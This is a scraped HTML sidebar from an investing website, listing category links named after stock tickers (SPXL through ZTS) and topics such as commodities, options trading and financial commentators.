	<li class="cat-item cat-item-5629"><a href="https://contraryinvesting.com/category/nysespxl/">NYSE:SPXL</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://contraryinvesting.com/category/nysespxx/">NYSE:SPXX</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://contraryinvesting.com/category/nysespy/">NYSE:SPY</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://contraryinvesting.com/category/nysespyd/">NYSE:SPYD</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://contraryinvesting.com/category/nysesr/">NYSE:SR</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://contraryinvesting.com/category/nysesrc/">NYSE:SRC</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://contraryinvesting.com/category/nysesre/">NYSE:SRE</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://contraryinvesting.com/category/nysesrf/">NYSE:SRF</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://contraryinvesting.com/category/nysesrv/">NYSE:SRV</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://contraryinvesting.com/category/nysestag/">NYSE:STAG</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://contraryinvesting.com/category/nysestay/">nyse:stay</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://contraryinvesting.com/category/nysestew/">NYSE:STEW</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://contraryinvesting.com/category/nysesti/">NYSE:STI</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://contraryinvesting.com/category/nysestip/">NYSE:STIP</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://contraryinvesting.com/category/nysestk/">NYSE:STK</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://contraryinvesting.com/category/nysestk-nysebst/">NYSE:STK.NYSE:BST</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://contraryinvesting.com/category/nysestla/">NYSE:STLA</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://contraryinvesting.com/category/nysestng/">NYSE:STNG</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://contraryinvesting.com/category/nysestor/">NYSE:STOR</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://contraryinvesting.com/category/nysestt/">NYSE:STT</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://contraryinvesting.com/category/nysestwd/">NYSE:STWD</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://contraryinvesting.com/category/nysestz/">NYSE:STZ</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://contraryinvesting.com/category/nysesui/">NYSE:SUI</a>
</li>
	<li class="cat-item cat-item-6355"><a href="https://contraryinvesting.com/category/nysesun/">NYSE:SUN</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://contraryinvesting.com/category/nysesvxy/">NYSE:SVXY</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://contraryinvesting.com/category/nyseswk/">NYSE:SWK</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://contraryinvesting.com/category/nysesyf/">NYSE:SYF</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://contraryinvesting.com/category/nyseszc/">NYSE:SZC</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://contraryinvesting.com/category/nyset/">NYSE:T</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://contraryinvesting.com/category/nysetak/">NYSE:TAK</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://contraryinvesting.com/category/nysetan/">NYSE:TAN</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://contraryinvesting.com/category/nysetbld/">NYSE:TBLD</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://contraryinvesting.com/category/nysetcap/">NYSE:TCAP</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://contraryinvesting.com/category/nysetco/">NYSE:TCO</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://contraryinvesting.com/category/nysetd/">NYSE:TD</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://contraryinvesting.com/category/nysetdf/">NYSE:TDF</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://contraryinvesting.com/category/nysetdg/">NYSE:TDG</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://contraryinvesting.com/category/nysetds/">NYSE:TDS</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://contraryinvesting.com/category/nyseteaf/">NYSE:TEAF</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://contraryinvesting.com/category/nysetegp/">NYSE:TEGP</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://contraryinvesting.com/category/nysetei/">NYSE:TEI</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://contraryinvesting.com/category/nysetflo/">NYSE:TFLO</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://contraryinvesting.com/category/nysetgt/">NYSE:TGT</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://contraryinvesting.com/category/nysethq/">NYSE:THQ</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://contraryinvesting.com/category/nysethw/">NYSE:THW</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://contraryinvesting.com/category/nysetif/">NYSE:TIF</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://contraryinvesting.com/category/nysetip/">NYSE:TIP</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://contraryinvesting.com/category/nysetjx/">NYSE:TJX</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://contraryinvesting.com/category/nysetlp/">NYSE:TLP</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://contraryinvesting.com/category/nysetlrd/">NYSE:TLRD</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://contraryinvesting.com/category/nysetlt/">NYSE:TLT</a>
</li>
	<li class="cat-item cat-item-6461"><a href="https://contraryinvesting.com/category/nysetltw/">NYSE:TLTW</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://contraryinvesting.com/category/nysetmo/">NYSE:TMO</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://contraryinvesting.com/category/nysetnl/">NYSE:TNL</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://contraryinvesting.com/category/nysetot/">NYSE:TOT</a>
</li>
	<li class="cat-item cat-item-5995"><a href="https://contraryinvesting.com/category/nysetotl/">NYSE:TOTL</a>
</li>
	<li class="cat-item cat-item-6498"><a href="https://contraryinvesting.com/category/nysetpc/">NYSE:TPC</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://contraryinvesting.com/category/nysetpr/">NYSE:TPR</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://contraryinvesting.com/category/nysetpvg/">NYSE:TPVG</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://contraryinvesting.com/category/nysetpz/">NYSE:TPZ</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://contraryinvesting.com/category/nysetrno/">NYSE:TRNO</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://contraryinvesting.com/category/nysetrtn/">nyse:trtn</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://contraryinvesting.com/category/nysetrv/">NYSE:TRV</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://contraryinvesting.com/category/nysetslx/">NYSE:TSLX</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://contraryinvesting.com/category/nysetsly/">NYSE:TSLY</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://contraryinvesting.com/category/nysetsn/">NYSE:TSN</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://contraryinvesting.com/category/nysettc/">NYSE:TTC</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://contraryinvesting.com/category/nysette/">NYSE:TTE</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://contraryinvesting.com/category/nysettf/">NYSE:TTF</a>
</li>
	<li class="cat-item cat-item-6382"><a href="https://contraryinvesting.com/category/nysettp/">NYSE:TTP</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://contraryinvesting.com/category/nysetu/">NYSE:TU</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://contraryinvesting.com/category/nysetup/">NYSE:TUP</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://contraryinvesting.com/category/nysetwo/">NYSE:TWO</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://contraryinvesting.com/category/nysetwtr/">NYSE:TWTR</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://contraryinvesting.com/category/nysety/">NYSE:TY</a>
</li>
	<li class="cat-item cat-item-6121"><a href="https://contraryinvesting.com/category/nysetyg/">NYSE:TYG</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://contraryinvesting.com/category/nyseuba/">NYSE:UBA</a>
</li>
	<li class="cat-item cat-item-5825"><a href="https://contraryinvesting.com/category/nyseubs/">NYSE:UBS</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://contraryinvesting.com/category/nyseudr/">NYSE:UDR</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://contraryinvesting.com/category/nyseugi/">NYSE:UGI</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://contraryinvesting.com/category/nyseuht/">NYSE:UHT</a>
</li>
	<li class="cat-item cat-item-6419"><a href="https://contraryinvesting.com/category/nyseulty/">NYSE:ULTY</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://contraryinvesting.com/category/nyseumc/">NYSE:UMC</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://contraryinvesting.com/category/nyseumh/">NYSE:UMH</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://contraryinvesting.com/category/nyseun/">NYSE:UN</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://contraryinvesting.com/category/nyseunh/">NYSE:UNH</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://contraryinvesting.com/category/nyseunm/">NYSE:UNM</a>
</li>
	<li class="cat-item cat-item-5841"><a href="https://contraryinvesting.com/category/nyseunp/">NYSE:UNP</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://contraryinvesting.com/category/nyseups/">NYSE:UPS</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://contraryinvesting.com/category/nyseusa/">NYSE:USA</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://contraryinvesting.com/category/nyseusac/">NYSE:USAC</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://contraryinvesting.com/category/nyseusb/">NYSE:USB</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://contraryinvesting.com/category/nyseusfr/">NYSE:USFR</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://contraryinvesting.com/category/nyseusl/">NYSE:USL</a>
</li>
	<li class="cat-item cat-item-6395"><a href="https://contraryinvesting.com/category/nyseusmv/">NYSE:USMV</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://contraryinvesting.com/category/nyseuso/">NYSE:USO</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://contraryinvesting.com/category/nyseutf/">NYSE:UTF</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://contraryinvesting.com/category/nyseutg/">NYSE:UTG</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://contraryinvesting.com/category/nyseuup/">NYSE:UUP</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://contraryinvesting.com/category/nyseuvv/">NYSE:UVV</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://contraryinvesting.com/category/nyseuvxy/">NYSE:UVXY</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://contraryinvesting.com/category/nyseuwmc/">NYSE:UWMC</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://contraryinvesting.com/category/nysev/">NYSE:V</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://contraryinvesting.com/category/nysevbf/">NYSE:VBF</a>
</li>
	<li class="cat-item cat-item-5893"><a href="https://contraryinvesting.com/category/nysevcit/">NYSE:VCIT</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://contraryinvesting.com/category/nysevclt/">NYSE:VCLT</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://contraryinvesting.com/category/nysevcr/">NYSE:VCR</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://contraryinvesting.com/category/nysevcv/">NYSE:VCV</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://contraryinvesting.com/category/nysevde/">NYSE:VDE</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://contraryinvesting.com/category/nyseveev/">NYSE:VEEV</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://contraryinvesting.com/category/nysever/">NYSE:VER</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://contraryinvesting.com/category/nyseveu/">NYSE:VEU</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://contraryinvesting.com/category/nysevfc/">NYSE:VFC</a>
</li>
	<li class="cat-item cat-item-6086"><a href="https://contraryinvesting.com/category/nysevfh/">NYSE:VFH</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://contraryinvesting.com/category/nysevfl/">NYSE:VFL</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://contraryinvesting.com/category/nysevgi/">NYSE:VGI</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://contraryinvesting.com/category/nysevgk/">NYSE:VGK</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://contraryinvesting.com/category/nysevgm/">NYSE:VGM</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://contraryinvesting.com/category/nysevgr/">NYSE:VGR</a>
</li>
	<li class="cat-item cat-item-6330"><a href="https://contraryinvesting.com/category/nysevgsh/">NYSE:VGSH</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://contraryinvesting.com/category/nysevgt/">NYSE:VGT</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://contraryinvesting.com/category/nysevici/">NYSE:VICI</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://contraryinvesting.com/category/nysevig/">NYSE:VIG</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://contraryinvesting.com/category/nysevlo/">NYSE:VLO</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://contraryinvesting.com/category/nysevmo/">NYSE:VMO</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://contraryinvesting.com/category/nysevno/">NYSE:VNO</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://contraryinvesting.com/category/nysevnq/">NYSE:VNQ</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://contraryinvesting.com/category/nysevo/">NYSE:VO</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://contraryinvesting.com/category/nysevoo/">NYSE:VOO</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://contraryinvesting.com/category/nysevoya/">NYSE:VOYA</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://contraryinvesting.com/category/nysevpu/">NYSE:VPU</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://contraryinvesting.com/category/nysevpv/">NYSE:VPV</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://contraryinvesting.com/category/nysevr/">NYSE:VR</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://contraryinvesting.com/category/nysevt/">NYSE:VT</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://contraryinvesting.com/category/nysevta/">NYSE:VTA</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://contraryinvesting.com/category/nysevteb/">NYSE:VTEB</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://contraryinvesting.com/category/nysevti/">NYSE:VTI</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://contraryinvesting.com/category/nysevtip/">NYSE:VTIP</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://contraryinvesting.com/category/nysevtol/">NYSE:VTOL</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://contraryinvesting.com/category/nysevtr/">NYSE:VTR</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://contraryinvesting.com/category/nysevtv/">NYSE:VTV</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://contraryinvesting.com/category/nysevug/">NYSE:VUG</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://contraryinvesting.com/category/nysevwo/">NYSE:VWO</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://contraryinvesting.com/category/nysevxus/">NYSE:VXUS</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://contraryinvesting.com/category/nysevxx/">NYSE:VXX</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://contraryinvesting.com/category/nysevxy/">NYSE:VXY</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://contraryinvesting.com/category/nysevym/">NYSE:VYM</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://contraryinvesting.com/category/nysevz/">NYSE:VZ</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://contraryinvesting.com/category/nysewab/">NYSE:WAB</a>
</li>
	<li class="cat-item cat-item-6492"><a href="https://contraryinvesting.com/category/nysewat/">NYSE:WAT</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://contraryinvesting.com/category/nysewbk/">NYSE:WBK</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://contraryinvesting.com/category/nysewdi/">NYSE:WDI</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://contraryinvesting.com/category/nysewea/">NYSE:WEA</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://contraryinvesting.com/category/nysewec/">NYSE:WEC</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://contraryinvesting.com/category/nysewell/">NYSE:WELL</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://contraryinvesting.com/category/nysewes/">NYSE:WES</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://contraryinvesting.com/category/nysewfc/">NYSE:WFC</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://contraryinvesting.com/category/nysewgp/">NYSE:WGP</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://contraryinvesting.com/category/nysewh/">NYSE:WH</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://contraryinvesting.com/category/nysewhr/">NYSE:WHR</a>
</li>
	<li class="cat-item cat-item-6025"><a href="https://contraryinvesting.com/category/nysewia/">NYSE:WIA</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://contraryinvesting.com/category/nysewiw/">NYSE:WIW</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://contraryinvesting.com/category/nysewlk/">NYSE:WLK</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://contraryinvesting.com/category/nysewll/">NYSE:WLL</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://contraryinvesting.com/category/nysewm/">NYSE:WM</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://contraryinvesting.com/category/nysewmb/">NYSE:WMB</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://contraryinvesting.com/category/nysewms/">NYSE:WMS</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://contraryinvesting.com/category/nysewmt/">NYSE:WMT</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://contraryinvesting.com/category/nysewpc/">NYSE:WPC</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://contraryinvesting.com/category/nysewpg/">NYSE:WPG</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://contraryinvesting.com/category/nysewpm/">NYSE:WPM</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://contraryinvesting.com/category/nysewrk/">NYSE:WRK</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://contraryinvesting.com/category/nysewsm/">NYSE:WSM</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://contraryinvesting.com/category/nysewso/">NYSE:WSO</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://contraryinvesting.com/category/nysewsr/">NYSE:WSR</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://contraryinvesting.com/category/nysewst/">NYSE:WST</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://contraryinvesting.com/category/nysewu/">NYSE:WU</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://contraryinvesting.com/category/nysewy/">NYSE:WY</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://contraryinvesting.com/category/nysewyn/">NYSE:WYN</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://contraryinvesting.com/category/nysewynd/">NYSE:WYND</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://contraryinvesting.com/category/nysexhe/">NYSE:XHE</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://contraryinvesting.com/category/nysexiv/">NYSE:XIV</a>
</li>
	<li class="cat-item cat-item-5782"><a href="https://contraryinvesting.com/category/nysexlb/">NYSE:XLB</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://contraryinvesting.com/category/nysexle/">NYSE:XLE</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://contraryinvesting.com/category/nysexlf/">NYSE:XLF</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://contraryinvesting.com/category/nysexlk/">NYSE:XLK</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://contraryinvesting.com/category/nysexlp/">NYSE:XLP</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://contraryinvesting.com/category/nysexlre/">NYSE:XLRE</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://contraryinvesting.com/category/nysexlu/">NYSE:XLU</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://contraryinvesting.com/category/nysexlv/">NYSE:XLV</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://contraryinvesting.com/category/nysexly/">NYSE:XLY</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://contraryinvesting.com/category/nysexmlv/">NYSE:XMLV</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://contraryinvesting.com/category/nysexom/">NYSE:XOM</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://contraryinvesting.com/category/nysexpo/">NYSE:XPO</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://contraryinvesting.com/category/nysexrt/">NYSE:XRT</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://contraryinvesting.com/category/nysexrx/">NYSE:XRX</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://contraryinvesting.com/category/nysexweb/">NYSE:XWEB</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://contraryinvesting.com/category/nysexyld/">NYSE:XYLD</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://contraryinvesting.com/category/nyseyum/">NYSE:YUM</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://contraryinvesting.com/category/nyseyumc/">NYSE:YUMC</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://contraryinvesting.com/category/nyseyyy/">NYSE:YYY</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://contraryinvesting.com/category/nysezf/">NYSE:ZF</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://contraryinvesting.com/category/nysezim/">NYSE:ZIM</a>
</li>
	<li class="cat-item cat-item-5646"><a href="https://contraryinvesting.com/category/nyseztr/">NYSE:ZTR</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://contraryinvesting.com/category/nysezts/">NYSE:ZTS</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://contraryinvesting.com/category/nysepnobl/">NYSEPNOBL</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://contraryinvesting.com/category/ohi/">OHI</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://contraryinvesting.com/category/commodities/oil/">Oil</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://contraryinvesting.com/category/options-trading/">Options Trading</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://contraryinvesting.com/category/oxy/">OXY</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://contraryinvesting.com/category/pag/">PAG</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://contraryinvesting.com/category/pbi/">PBI</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://contraryinvesting.com/category/pci/">PCI</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://contraryinvesting.com/category/peak/">PEAK</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://contraryinvesting.com/category/personal-finance/">Personal Finance</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://contraryinvesting.com/category/pfd/">PFD</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://contraryinvesting.com/category/pfe/">PFE</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://contraryinvesting.com/category/pff/">PFF</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://contraryinvesting.com/category/pgx/">PGX</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://contraryinvesting.com/category/pgz/">PGZ</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://contraryinvesting.com/category/commodities/platinum/">Platinum</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://contraryinvesting.com/category/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://contraryinvesting.com/category/politics/">politics</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://contraryinvesting.com/category/qqq/">QQQ</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://contraryinvesting.com/category/qqqx/">QQQX</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://contraryinvesting.com/category/commodities/rare-earths/">Rare Earths</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://contraryinvesting.com/category/financial-gurus/ray-dalio/">Ray Dalio</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://contraryinvesting.com/category/economic-outlook/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://contraryinvesting.com/category/financial-gurus/richard-russell-financial-gurus/">Richard Russell</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://contraryinvesting.com/category/financial-gurus/rick-rule-financial-gurus/">Rick Rule</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://contraryinvesting.com/category/trading-ideas/risk-on-risk-off-trading-ideas/">Risk On / Risk Off</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://contraryinvesting.com/category/rnp/">RNP</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://contraryinvesting.com/category/financial-gurus/robert-prechter-financial-gurus/">Robert Prechter</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://contraryinvesting.com/category/commodities/rough-rice/">Rough Rice</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://contraryinvesting.com/category/rqi/">RQI</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://contraryinvesting.com/category/financial-gurus/russell-napier/">Russell Napier</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://contraryinvesting.com/category/rwr/">RWR</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://contraryinvesting.com/category/options-trading/selling-covered-calls/">Selling Covered Calls</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://contraryinvesting.com/category/options-trading/selling-puts/">Selling Puts</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://contraryinvesting.com/category/short-ideas/">Short Ideas</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://contraryinvesting.com/category/trading-ideas/shorting-commercial-real-estate/">Shorting Commercial Real Estate</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://contraryinvesting.com/category/trading-ideas/shorting-the-sp-500/">Shorting the S&amp;P 500</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://contraryinvesting.com/category/deflation/signs-of-deflation/">Signs of Deflation</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://contraryinvesting.com/category/commodities/silver-commodities/">Silver</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://contraryinvesting.com/category/so/">SO</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://contraryinvesting.com/category/social-mood-socionomics/">Socionomics</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://contraryinvesting.com/category/sovereign-debt-trouble/">Sovereign Debt Trouble</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://contraryinvesting.com/category/spff/">SPFF</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://contraryinvesting.com/category/spxx/">SPXX</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://contraryinvesting.com/category/spy/">SPY</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://contraryinvesting.com/category/stag/">STAG</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://contraryinvesting.com/category/stock-market-valuation/">Stock Market Valuation</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://contraryinvesting.com/category/stock-picks/">Stock Picks</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://contraryinvesting.com/category/trading-ideas/stocks-to-short/">Stocks to Short</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://contraryinvesting.com/category/swk/">SWK</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://contraryinvesting.com/category/technical-analysis/">Technical Analysis</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://contraryinvesting.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://contraryinvesting.com/category/commodities/thorium/">Thorium</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://contraryinvesting.com/category/trading-ideas/">Trading Ideas</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://contraryinvesting.com/category/udr/">UDR</a>
</li>
